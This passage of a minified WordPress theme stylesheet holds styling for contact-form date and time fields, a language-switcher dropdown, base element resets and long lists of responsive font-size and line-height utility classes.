.wpcf7-form .cms-input.time-wrap:before,[dir="rtl"] .wpcf7 .wpcf7-form .cms-input.date-wrap:before{right:auto;left:26px}.wpcf7 .wpcf7-form .cms-input.time-wrap input,.wpcf7 .wpcf7-form .cms-input.date-wrap input{position:relative}.wpcf7 .wpcf7-form .cms-input.time-wrap:before{font-family:"cms-solatec";content:'\f017';text-transform:none !important}.wpcf7 .wpcf7-form .cms-input.date-wrap:before{font-family:"cms-solatec";content:'\f783';text-transform:none !important}.cms-cf7-layout-3 .cms-form-desc{padding-bottom:13px}.cms-submit{position:relative}.cms-submit .ajax-loader{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.cms-language-switcher .trp-language-switcher{margin:-15px;vertical-align:top}.cms-language-switcher .trp-language-switcher > div{border:none;background:transparent;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:15px;vertical-align:top;width:auto !important}.cms-language-switcher .trp-language-switcher > div > a{padding:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;color:inherit;display:flex;align-items:center;color:var(--color-primary);white-space:nowrap}.cms-language-switcher .trp-language-switcher > div > a > img{width:35px;height:auto;margin:0 10px 0 0}[dir="rtl"] .cms-language-switcher .trp-language-switcher > div > a > img{margin:0 0 0 10px}.cms-language-switcher .trp-language-switcher > div > a:hover{background:transparent;color:var(--color-accent)}.cms-language-switcher .trp-language-switcher .trp-ls-shortcode-language{display:block !important;position:absolute;top:0;height:unset;-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.5);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.5);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.5);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.5);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.5);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.5);visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;overflow:visible;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-language-switcher .trp-language-switcher .trp-ls-shortcode-language > a{margin-bottom:15px}.cms-language-switcher .trp-language-switcher .trp-ls-shortcode-language > a:last-child{margin-bottom:0}.cms-language-switcher .trp-language-switcher .trp-ls-shortcode-language > a:hover{color:var(--color-accent)}.cms-language-switcher .trp-language-switcher:hover .trp-ls-shortcode-current-language{visibility:hidden;opacity:0}.cms-language-switcher .trp-language-switcher:hover .trp-ls-shortcode-language{background:#fff;visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cms-language-switcher.cms-hidden-text a{font-size:0}.cms-language-switcher.cms-hidden-text a img{margin:0 !important}.cms-ls-layout-1 .cms-language-switcher .trp-language-switcher{color:var(--body-font-color);font-size:13px}.cms-ls-layout-1 .cms-language-switcher .trp-language-switcher > div{padding:15px 30px 15px 15px}[dir="rtl"] .cms-ls-layout-1 .cms-language-switcher .trp-language-switcher > div{padding:15px 15px 15px 30px}.cms-ls-layout-1 .cms-language-switcher .trp-language-switcher > div > a{color:var(--body-font-color)}.cms-ls-layout-1 .cms-language-switcher .trp-language-switcher > div > a:hover{color:var(--color-accent)}.cms-ls-layout-1 .cms-language-switcher .trp-language-switcher:hover{color:var(--color-primary)}.cms-ls-layout-1 .cms-language-switcher .trp-language-switcher:hover > div > a{color:var(--color-primary)}.cms-ls-layout-1 .cms-language-switcher .trp-language-switcher:hover > div > a:hover{color:var(--color-accent)}.cms-ls-layout-1 .cms-language-switcher:after{font-family:"cms-solatec";content:"\68";text-transform:none !important;font-size:11px;position:absolute;right:15px;top:2px;z-index:1}[dir="rtl"] .cms-ls-layout-1 .cms-language-switcher:after{left:15px;right:auto}.elementor-widget-spacer{margin-bottom:0 !important}body{color:var(--body-font-color);font-size:var(--body-font-size);font-family:var(--body-font-family);font-weight:var(--body-font-weight);line-height:var(--body-line-height);letter-spacing:var(--body-letter-spacing);text-align:start;background:var(--body-bg)}html{line-height:var(--body-line-height);-webkit-text-size-adjust:100%;}body{-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;padding:0;margin:0;word-break:break-word}main{display:block}h1{font-size:2em;margin:0.67em 0}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace, monospace;font-size:1em;overflow:scroll}a{background-color:transparent;text-decoration:none;outline:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:700}code,kbd,samp{font-family:monospace, monospace;font-size:1em;}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{max-width:100%;height:auto;border-style:none;vertical-align:top}label{display:block;margin-bottom:0;cursor:pointer}input + label{display:inline-block}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0;}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:none}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;height:auto;line-height:normal;width:auto;-webkit-transform:translate(0px, 2px);-khtml-transform:translate(0px, 2px);-moz-transform:translate(0px, 2px);-ms-transform:translate(0px, 2px);-o-transform:translate(0px, 2px);transform:translate(0px, 2px);margin-right:10px}[dir="rtl"] [type="checkbox"],[dir="rtl"] [type="radio"]{margin-right:0;margin-left:10px}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}embed,iframe,object{max-width:100%}figure{margin:0}p{margin:0 0 25px}p:last-child{margin-bottom:0;clear:both}*{text-decoration:none}*:hover{outline:none !important;text-decoration:none}.disabled,[aria-disabled="true"]{cursor:not-allowed;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}.font-100{font-weight:100 !important}.font-100i{font-weight:100 !important;font-style:italic}.font-200{font-weight:200 !important}.font-200i{font-weight:200 !important;font-style:italic}.font-300{font-weight:300 !important}.font-300i{font-weight:300 !important;font-style:italic}.font-400{font-weight:400 !important}.font-400i{font-weight:400 !important;font-style:italic}.font-500{font-weight:500 !important}.font-500i{font-weight:500 !important;font-style:italic}.font-600{font-weight:600 !important}.font-600i{font-weight:600 !important;font-style:italic}.font-700{font-weight:700 !important}.font-700i{font-weight:700 !important;font-style:italic}.font-800{font-weight:800 !important}.font-800i{font-weight:800 !important;font-style:italic}.font-900{font-weight:900 !important}.font-900i{font-weight:900 !important;font-style:italic}.text-10{font-size:10px}.lh-10{line-height:10px}.text-11{font-size:11px}.lh-11{line-height:11px}.text-12{font-size:12px}.lh-12{line-height:12px}.text-13{font-size:13px}.lh-13{line-height:13px}.text-14{font-size:14px}.lh-14{line-height:14px}.text-15{font-size:15px}.lh-15{line-height:15px}.text-16{font-size:16px}.lh-16{line-height:16px}.text-17{font-size:17px}.lh-17{line-height:17px}.text-18{font-size:18px}.lh-18{line-height:18px}.text-19{font-size:19px}.lh-19{line-height:19px}.text-20{font-size:20px}.lh-20{line-height:20px}.text-21{font-size:21px}.lh-21{line-height:21px}.text-22{font-size:22px}.lh-22{line-height:22px}.text-23{font-size:23px}.lh-23{line-height:23px}.text-24{font-size:24px}.lh-24{line-height:24px}.text-25{font-size:25px}.lh-25{line-height:25px}.text-26{font-size:26px}.lh-26{line-height:26px}.text-27{font-size:27px}.lh-27{line-height:27px}.text-28{font-size:28px}.lh-28{line-height:28px}.text-29{font-size:29px}.lh-29{line-height:29px}.text-30{font-size:30px}.lh-30{line-height:30px}.text-31{font-size:31px}.lh-31{line-height:31px}.text-32{font-size:32px}.lh-32{line-height:32px}.text-33{font-size:33px}.lh-33{line-height:33px}.text-34{font-size:34px}.lh-34{line-height:34px}.text-35{font-size:35px}.lh-35{line-height:35px}.text-36{font-size:36px}.lh-36{line-height:36px}.text-37{font-size:37px}.lh-37{line-height:37px}.text-38{font-size:38px}.lh-38{line-height:38px}.text-39{font-size:39px}.lh-39{line-height:39px}.text-40{font-size:40px}.lh-40{line-height:40px}.text-41{font-size:41px}.lh-41{line-height:41px}.text-42{font-size:42px}.lh-42{line-height:42px}.text-44{font-size:44px}.lh-44{line-height:44px}.text-45{font-size:45px}.lh-45{line-height:45px}.text-46{font-size:46px}.lh-46{line-height:46px}.text-48{font-size:48px}.lh-48{line-height:48px}.text-50{font-size:50px}.lh-50{line-height:50px}.text-54{font-size:54px}.lh-54{line-height:54px}.text-55{font-size:55px}.lh-55{line-height:55px}.text-60{font-size:60px}.lh-60{line-height:60px}.text-64{font-size:64px}.lh-64{line-height:64px}.text-68{font-size:68px}.lh-68{line-height:68px}.text-70{font-size:70px}.lh-70{line-height:70px}.text-75{font-size:75px}.lh-75{line-height:75px}.text-78{font-size:78px}.lh-78{line-height:78px}.text-80{font-size:80px}.lh-80{line-height:80px}.text-82{font-size:82px}.lh-82{line-height:82px}.text-90{font-size:90px}.lh-90{line-height:90px}.text-100{font-size:100px}.lh-100{line-height:100px}.text-180{font-size:180px}.lh-180{line-height:180px}.text-200{font-size:200px}.lh-200{line-height:200px}@media (min-width:480px){.text-xs-10{font-size:10px}.lh-xs-10{line-height:10px}.text-xs-11{font-size:11px}.lh-xs-11{line-height:11px}.text-xs-12{font-size:12px}.lh-xs-12{line-height:12px}.text-xs-13{font-size:13px}.lh-xs-13{line-height:13px}.text-xs-14{font-size:14px}.lh-xs-14{line-height:14px}.text-xs-15{font-size:15px}.lh-xs-15{line-height:15px}.text-xs-16{font-size:16px}.lh-xs-16{line-height:16px}.text-xs-17{font-size:17px}.lh-xs-17{line-height:17px}.text-xs-18{font-size:18px}.lh-xs-18{line-height:18px}.text-xs-19{font-size:19px}.lh-xs-19{line-height:19px}.text-xs-20{font-size:20px}.lh-xs-20{line-height:20px}.text-xs-21{font-size:21px}.lh-xs-21{line-height:21px}.text-xs-22{font-size:22px}.lh-xs-22{line-height:22px}.text-xs-23{font-size:23px}.lh-xs-23{line-height:23px}.text-xs-24{font-size:24px}.lh-xs-24{line-height:24px}.text-xs-25{font-size:25px}.lh-xs-25{line-height:25px}.text-xs-26{font-size:26px}.lh-xs-26{line-height:26px}.text-xs-27{font-size:27px}.lh-xs-27{line-height:27px}.text-xs-28{font-size:28px}.lh-xs-28{line-height:28px}.text-xs-29{font-size:29px}.lh-xs-29{line-height:29px}.text-xs-30{font-size:30px}.lh-xs-30{line-height:30px}.text-xs-31{font-size:31px}.lh-xs-31{line-height:31px}.text-xs-32{font-size:32px}.lh-xs-32{line-height:32px}.text-xs-33{font-size:33px}.lh-xs-33{line-height:33px}.text-xs-34{font-size:34px}.lh-xs-34{line-height:34px}.text-xs-35{font-size:35px}.lh-xs-35{line-height:35px}.text-xs-36{font-size:36px}.lh-xs-36{line-height:36px}.text-xs-37{font-size:37px}.lh-xs-37{line-height:37px}.text-xs-38{font-size:38px}.lh-xs-38{line-height:38px}.text-xs-39{font-size:39px}.lh-xs-39{line-height:39px}.text-xs-40{font-size:40px}.lh-xs-40{line-height:40px}.text-xs-41{font-size:41px}.lh-xs-41{line-height:41px}.text-xs-42{font-size:42px}.lh-xs-42{line-height:42px}.text-xs-44{font-size:44px}.lh-xs-44{line-height:44px}.text-xs-45{font-size:45px}.lh-xs-45{line-height:45px}.text-xs-46{font-size:46px}.lh-xs-46{line-height:46px}.text-xs-48{font-size:48px}.lh-xs-48{line-height:48px}.text-xs-50{font-size:50px}.lh-xs-50{line-height:50px}.text-xs-54{font-size:54px}.lh-xs-54{line-height:54px}.text-xs-55{font-size:55px}.lh-xs-55{line-height:55px}.text-xs-60{font-size:60px}.lh-xs-60{line-height:60px}.text-xs-64{font-size:64px}.lh-xs-64{line-height:64px}.text-xs-68{font-size:68px}.lh-xs-68{line-height:68px}.text-xs-70{font-size:70px}.lh-xs-70{line-height:70px}.text-xs-75{font-size:75px}.lh-xs-75{line-height:75px}.text-xs-78{font-size:78px}.lh-xs-78{line-height:78px}.text-xs-80{font-size:80px}.lh-xs-80{line-height:80px}.text-xs-82{font-size:82px}.lh-xs-82{line-height:82px}.text-xs-90{font-size:90px}.lh-xs-90{line-height:90px}.text-xs-100{font-size:100px}.lh-xs-100{line-height:100px}.text-xs-180{font-size:180px}.lh-xs-180{line-height:180px}.text-xs-200{font-size:200px}.lh-xs-200{line-height:200px}}@media (min-width:576px){.text-sm-10{font-size:10px}.lh-sm-10{line-height:10px}.text-sm-11{font-size:11px}.lh-sm-11{line-height:11px}.text-sm-12{font-size:12px}.lh-sm-12{line-height:12px}.text-sm-13{font-size:13px}.lh-sm-13{line-height:13px}.text-sm-14{font-size:14px}.lh-sm-14{line-height:14px}.text-sm-15{font-size:15px}.lh-sm-15{line-height:15px}.text-sm-16{font-size:16px}.lh-sm-16{line-height:16px}.text-sm-17{font-size:17px}.lh-sm-17{line-height:17px}.text-sm-18{font-size:18px}.lh-sm-18{line-height:18px}.text-sm-19{font-size:19px}.lh-sm-19{line-height:19px}.text-sm-20{font-size:20px}.lh-sm-20{line-height:20px}.text-sm-21{font-size:21px}.lh-sm-21{line-height:21px}.text-sm-22{font-size:22px}.lh-sm-22{line-height:22px}.text-sm-23{font-size:23px}.lh-sm-23{line-height:23px}.text-sm-24{font-size:24px}.lh-sm-24{line-height:24px}.text-sm-25{font-size:25px}.lh-sm-25{line-height:25px}.text-sm-26{font-size:26px}.lh-sm-26{line-height:26px}.text-sm-27{font-size:27px}.lh-sm-27{line-height:27px}.text-sm-28{font-size:28px}.lh-sm-28{line-height:28px}.text-sm-29{font-size:29px}.lh-sm-29{line-height:29px}.text-sm-30{font-size:30px}.lh-sm-30{line-height:30px}.text-sm-31{font-size:31px}.lh-sm-31{line-height:31px}.text-sm-32{font-size:32px}.lh-sm-32{line-height:32px}.text-sm-33{font-size:33px}.lh-sm-33{line-height:33px}.text-sm-34{font-size:34px}.lh-sm-34{line-height:34px}.text-sm-35{font-size:35px}.lh-sm-35{line-height:35px}.text-sm-36{font-size:36px}.lh-sm-36{line-height:36px}.text-sm-37{font-size:37px}.lh-sm-37{line-height:37px}.text-sm-38{font-size:38px}.lh-sm-38{line-height:38px}.text-sm-39{font-size:39px}.lh-sm-39{line-height:39px}.text-sm-40{font-size:40px}.lh-sm-40{line-height:40px}.text-sm-41{font-size:41px}.lh-sm-41{line-height:41px}.text-sm-42{font-size:42px}.lh-sm-42{line-height:42px}.text-sm-44{font-size:44px}.lh-sm-44{line-height:44px}.text-sm-45{font-size:45px}.lh-sm-45{line-height:45px}.text-sm-46{font-size:46px}.lh-sm-46{line-height:46px}.text-sm-48{font-size:48px}.lh-sm-48{line-height:48px}.text-sm-50{font-size:50px}.lh-sm-50{line-height:50px}.text-sm-54{font-size:54px}.lh-sm-54{line-height:54px}.text-sm-55{font-size:55px}.lh-sm-55{line-height:55px}.text-sm-60{font-size:60px}.lh-sm-60{line-height:60px}.text-sm-64{font-size:64px}.lh-sm-64{line-height:64px}.text-sm-68{font-size:68px}.lh-sm-68{line-height:68px}.text-sm-70{font-size:70px}.lh-sm-70{line-height:70px}.text-sm-75{font-size:75px}.lh-sm-75{line-height:75px}.text-sm-78{font-size:78px}.lh-sm-78{line-height:78px}.text-sm-80{font-size:80px}.lh-sm-80{line-height:80px}.text-sm-82{font-size:82px}.lh-sm-82{line-height:82px}.text-sm-90{font-size:90px}.lh-sm-90{line-height:90px}.text-sm-100{font-size:100px}.lh-sm-100{line-height:100px}.text-sm-180{font-size:180px}.lh-sm-180{line-height:180px}.text-sm-200{font-size:200px}.lh-sm-200{line-height:200px}}@media (min-width:768px){.text-md-10{font-size:10px}.lh-md-10{line-height:10px}.text-md-11{font-size:11px}.lh-md-11{line-height:11px}.text-md-12{font-size:12px}.lh-md-12{line-height:12px}.text-md-13{font-size:13px}.lh-md-13{line-height:13px}.text-md-14{font-size:14px}.lh-md-14{line-height:14px}.text-md-15{font-size:15px}.lh-md-15{line-height:15px}.text-md-16{font-size:16px}.lh-md-16{line-height:16px}.text-md-17{font-size:17px}.lh-md-17{line-height:17px}.text-md-18{font-size:18px}.lh-md-18{line-height:18px}.text-md-19{font-size:19px}.lh-md-19{line-height:19px}.text-md-20{font-size:20px}.lh-md-20{line-height:20px}.text-md-21{font-size:21px}.lh-md-21{line-height:21px}.text-md-22{font-size:22px}.lh-md-22{line-height:22px}.text-md-23{font-size:23px}.lh-md-23{line-height:23px}.text-md-24{font-size:24px}.lh-md-24{line-height:24px}.text-md-25{font-size:25px}.lh-md-25{line-height:25px}.text-md-26{font-size:26px}.lh-md-26{line-height:26px}.text-md-27{font-size:27px}.lh-md-27{line-height:27px}.text-md-28{font-size:28px}.lh-md-28{line-height:28px}.text-md-29{font-size:29px}.lh-md-29{line-height:29px}.text-md-30{font-size:30px}.lh-md-30{line-height:30px}.text-md-31{font-size:31px}.lh-md-31{line-height:31px}.text-md-32{font-size:32px}.lh-md-32{line-height:32px}.text-md-33{font-size:33px}.lh-md-33{line-height:33px}.text-md-34{font-size:34px}.lh-md-34{line-height:34px}.text-md-35{font-size:35px}.lh-md-35{line-height:35px}.text-md-36{font-size:36px}.lh-md-36{line-height:36px}.text-md-37{font-size:37px}.lh-md-37{line-height:37px}.text-md-38{font-size:38px}.lh-md-38{line-height:38px}.text-md-39{font-size:39px}.lh-md-39{line-height:39px}.text-md-40{font-size:40px}.lh-md-40{line-height:40px}.text-md-41{font-size:41px}.lh-md-41{line-height:41px}.text-md-42{font-size:42px}.lh-md-42{line-height:42px}.text-md-44{font-size:44px}.lh-md-44{line-height:44px}.text-md-45{font-size:45px}.lh-md-45{line-height:45px}.text-md-46{font-size:46px}.lh-md-46{line-height:46px}.text-md-48{font-size:48px}.lh-md-48{line-height:48px}.text-md-50{font-size:50px}.lh-md-50{line-height:50px}.text-md-54{font-size:54px}.lh-md-54{line-height:54px}.text-md-55{font-size:55px}.lh-md-55{line-height:55px}.text-md-60{font-size:60px}.lh-md-60{line-height:60px}.text-md-64{font-size:64px}.lh-md-64{line-height:64px}.text-md-68{font-size:68px}.lh-md-68{line-height:68px}.text-md-70{font-size:70px}.lh-md-70{line-height:70px}.text-md-75{font-size:75px}.lh-md-75{line-height:75px}.text-md-78{font-size:78px}.lh-md-78{line-height:78px}.text-md-80{font-size:80px}.lh-md-80{line-height:80px}.text-md-82{font-size:82px}.lh-md-82{line-height:82px}.text-md-90{font-size:90px}.lh-md-90{line-height:90px}.text-md-100{font-size:100px}.lh-md-100{line-height:100px}.text-md-180{font-size:180px}.lh-md-180{line-height:180px}.text-md-200{font-size:200px}.lh-md-200{line-height:200px}}@media (min-width:1025px){.text-lg-10{font-size:10px}.lh-lg-10{line-height:10px}.text-lg-11{font-size:11px}.lh-lg-11{line-height:11px}.text-lg-12{font-size:12px}.lh-lg-12{line-height:12px}.text-lg-13{font-size:13px}.lh-lg-13{line-height:13px}.text-lg-14{font-size:14px}.lh-lg-14{line-height:14px}.text-lg-15{font-size:15px}.lh-lg-15{line-height:15px}.text-lg-16{font-size:16px}.lh-lg-16{line-height:16px}.text-lg-17{font-size:17px}.lh-lg-17{line-height:17px}.text-lg-18{font-size:18px}.lh-lg-18{line-height:18px}.text-lg-19{font-size:19px}.lh-lg-19{line-height:19px}.text-lg-20{font-size:20px}.lh-lg-20{line-height:20px}.text-lg-21{font-size:21px}.lh-lg-21{line-height:21px}.text-lg-22{font-size:22px}.lh-lg-22{line-height:22px}.text-lg-23{font-size:23px}.lh-lg-23{line-height:23px}.text-lg-24{font-size:24px}.lh-lg-24{line-height:24px}.text-lg-25{font-size:25px}.lh-lg-25{line-height:25px}.text-lg-26{font-size:26px}.lh-lg-26{line-height:26px}.text-lg-27{font-size:27px}.lh-lg-27{line-height:27px}.text-lg-28{font-size:28px}.lh-lg-28{line-height:28px}.text-lg-29{font-size:29px}.lh-lg-29{line-height:29px}.text-lg-30{font-size:30px}.lh-lg-30{line-height:30px}.text-lg-31{font-size:31px}.lh-lg-31{line-height:31px}.text-lg-32{font-size:32px}.lh-lg-32{line-height:32px}.text-lg-33{font-size:33px}.lh-lg-33{line-height:33px}.text-lg-34{font-size:34px}.lh-lg-34{line-height:34px}.text-lg-35{font-size:35px}.lh-lg-35{line-height:35px}.text-lg-36{font-size:36px}.lh-lg-36{line-height:36px}.text-lg-37{font-size:37px}.lh-lg-37{line-height:37px}.text-lg-38{font-size:38px}.lh-lg-38{line-height:38px}.text-lg-39{font-size:39px}.lh-lg-39{line-height:39px}.text-lg-40{font-size:40px}.lh-lg-40{line-height:40px}.text-lg-41{font-size:41px}.lh-lg-41{line-height:41px}.text-lg-42{font-size:42px}.lh-lg-42{line-height:42px}.text-lg-44{font-size:44px}.lh-lg-44{line-height:44px}.text-lg-45{font-size:45px}.lh-lg-45{line-height:45px}.text-lg-46{font-size:46px}.lh-lg-46{line-height:46px}.text-lg-48{font-size:48px}.lh-lg-48{line-height:48px}.text-lg-50{font-size:50px}.lh-lg-50{line-height:50px}.text-lg-54{font-size:54px}.lh-lg-54{line-height:54px}.text-lg-55{font-size:55px}.lh-lg-55{line-height:55px}.text-lg-60{font-size:60px}.lh-lg-60{line-height:60px}.text-lg-64{font-size:64px}.lh-lg-64{line-height:64px}.text-lg-68{font-size:68px}.lh-lg-68{line-height:68px}.text-lg-70{font-size:70px}.lh-lg-70{line-height:70px}.text-lg-75{font-size:75px}.lh-lg-75{line-height:75px}.text-lg-78{font-size:78px}.lh-lg-78{line-height:78px}.text-lg-80{font-size:80px}.lh-lg-80{line-height:80px}.text-lg-82{font-size:82px}.lh-lg-82{line-height:82px}.text-lg-90{font-size:90px}.lh-lg-90{line-height:90px}.text-lg-100{font-size:100px}.lh-lg-100{line-height:100px}.text-lg-180{font-size:180px}.lh-lg-180{line-height:180px}.text-lg-200{font-size:200px}.lh-lg-200{line-height:200px}}@media (min-width:1200px){.text-xl-10{font-size:10px}.lh-xl-10{line-height:10px}.text-xl-11{font-size:11px}.lh-xl-11{line-height:11px}.text-xl-12{font-size:12px}.lh-xl-12{line-height:12px}.text-xl-13{font-size:13px}.lh-xl-13{line-height:13px}.text-xl-14{font-size:14px}.lh-xl-14{line-height:14px}.text-xl-15{font-size:15px}.lh-xl-15{line-height:15px}.text-xl-16{font-size:16px}.lh-xl-16{line-height:16px}.text-xl-17{font-size:17px}.lh-xl-17{line-height:17px}.text-xl-18{font-size:18px}.lh-xl-18{line-height:18px}.text-xl-19{font-size:19px}.lh-xl-19{line-height:19px}.text-xl-20{font-size:20px}.lh-xl-20{line-height:20px}.text-xl-21{font-size:21px}.lh-xl-21{line-height:21px}.text-xl-22{font-size:22px}.lh-xl-22{line-height:22px}.text-xl-23{font-size:23px}.lh-xl-23{line-height:23px}.text-xl-24{font-size:24px}.lh-xl-24{line-height:24px}.text-xl-25{font-size:25px}.lh-xl-25{line-height:25px}.text-xl-26{font-size:26px}.lh-xl-26{line-height:26px}.text-xl-27{font-size:27px}.lh-xl-27{line-height:27px}.text-xl-28{font-size:28px}.lh-xl-28{line-height:28px}.text-xl-29{font-size:29px}.lh-xl-29{line-height:29px}.text-xl-30{font-size:30px}.lh-xl-30{line-height:30px}.text-xl-31{font-size:31px}.lh-xl-31{line-height:31px}.text-xl-32{font-size:32px}.lh-xl-32{line-height:32px}.text-xl-33{font-size:33px}.lh-xl-33{line-height:33px}.text-xl-34{font-size:34px}.lh-xl-34{line-height:34px}.text-xl-35{font-size:35px}.lh-xl-35{line-height:35px}.text-xl-36{font-size:36px}.lh-xl-36{line-height:36px}.text-xl-37{font-size:37px}.lh-xl-37{line-height:37px}.text-xl-38{font-size:38px}.lh-xl-38{line-height:38px}.text-xl-39{font-size:39px}.lh-xl-39{line-height:39px}.text-xl-40{font-size:40px}.lh-xl-40{line-height:40px}.text-xl-41{font-size:41px}.lh-xl-41{line-height:41px}.text-xl-42{font-size:42px}.lh-xl-42{line-height:42px}.text-xl-44{font-size:44px}.lh-xl-44{line-height:44px}.text-xl-45{font-size:45px}.lh-xl-45{line-height:45px}.text-xl-46{font-size:46px}.lh-xl-46{line-height:46px}.text-xl-48{font-size:48px}.lh-xl-48{line-height:48px}.text-xl-50{font-size:50px}.lh-xl-50{line-height:50px}.text-xl-54{font-size:54px}.lh-xl-54{line-height:54px}.text-xl-55{font-size:55px}.lh-xl-55{line-height:55px}.text-xl-60{font-size:60px}.lh-xl-60{line-height:60px}.text-xl-64{font-size:64px}.lh-xl-64{line-height:64px}.text-xl-68{font-size:68px}.lh-xl-68{line-height:68px}.text-xl-70{font-size:70px}.lh-xl-70{line-height:70px}.text-xl-75{font-size:75px}.lh-xl-75{line-height:75px}.text-xl-78{font-size:78px}.lh-xl-78{line-height:78px}.text-xl-80{font-size:80px}.lh-xl-80{line-height:80px}.text-xl-82{font-size:82px}.lh-xl-82{line-height:82px}.text-xl-90{font-size:90px}.lh-xl-90{line-height:90px}.text-xl-100{font-size:100px}.lh-xl-100{line-height:100px}.text-xl-180{font-size:180px}.lh-xl-180{line-height:180px}.text-xl-200{font-size:200px}.lh-xl-200{line-height:200px}}@media (min-width:1440px){.text-xxl-10{font-size:10px}.lh-xxl-10{line-height:10px}.text-xxl-11{font-size:11px}.lh-xxl-11{line-height:11px}.text-xxl-12{font-size:12px}.lh-xxl-12{line-height:12px}.text-xxl-13{font-size:13px}.lh-xxl-13{line-height:13px}.text-xxl-14{font-size:14px}.lh-xxl-14{line-height:14px}.text-xxl-15{font-size:15px}.lh-xxl-15{line-height:15px}.text-xxl-16{font-size:16px}.lh-xxl-16{line-height:16px}.text-xxl-17{font-size:17px}.lh-xxl-17{line-height:17px}.text-xxl-18{font-size:18px}.lh-xxl-18{line-height:18px}.text-xxl-19{font-size:19px}.lh-xxl-19{line-height:19px}.text-xxl-20{font-size:20px}.lh-xxl-20{line-height:20px}.text-xxl-21{font-size:21px}.lh-xxl-21{line-height:21px}.text-xxl-22{font-size:22px}.lh-xxl-22{line-height:22px}.text-xxl-23{font-size:23px}.lh-xxl-23{line-height:23px}.text-xxl-24{font-size:24px}.lh-xxl-24{line-height:24px}.text-xxl-25{font-size:25px}.lh-xxl-25{line-height:25px}.text-xxl-26{font-size:26px}.lh-xxl-26{line-height:26px}.text-xxl-27{font-size:27px}.lh-xxl-27{line-height:27px}.text-xxl-28{font-size:28px}.lh-xxl-28{line-height:28px}.text-xxl-29{font-size:29px}.lh-xxl-29{line-height:29px}.text-xxl-30{font-size:30px}.lh-xxl-30{line-height:30px}.text-xxl-31{font-size:31px}.lh-xxl-31{line-height:31px}.text-xxl-32{font-size:32px}.lh-xxl-32{line-height:32px}.text-xxl-33{font-size:33px}.lh-xxl-33{line-height:33px}.text-xxl-34{font-size:34px}.lh-xxl-34{line-height:34px}.text-xxl-35{font-size:35px}.lh-xxl-35{line-height:35px}.text-xxl-36{font-size:36px}.lh-xxl-36{line-height:36px}.text-xxl-37{font-size:37px}.lh-xxl-37{line-height:37px}.text-xxl-38{font-size:38px}.lh-xxl-38{line-height:38px}.text-xxl-39{font-size:39px}.lh-xxl-39{line-height:39px}.text-xxl-40{font-size:40px}.lh-xxl-40{line-height:40px}.text-xxl-41{font-size:41px}.lh-xxl-41{line-height:41px}.text-xxl-42{font-size:42px}.lh-xxl-42{line-height:42px}.text-xxl-44{font-size:44px}.lh-xxl-44{line-height:44px}.text-xxl-45{font-size:45px}.lh-xxl-45{line-height:45px}.text-xxl-46{font-size:46px}.lh-xxl-46{line-height:46px}.text-xxl-48{font-size:48px}.lh-xxl-48{line-height:48px}.text-xxl-50{font-size:50px}.lh-xxl-50{line-height:50px}.text-xxl-54{font-size:54px}.lh-xxl-54{line-height:54px}.text-xxl-55{font-size:55px}.lh-xxl-55{line-height:55px}.text-xxl-60{font-size:60px}.lh-xxl-60{line-height:60px}.text-xxl-64{font-size:64px}.lh-xxl-64{line-height:64px}.text-xxl-68{font-size:68px}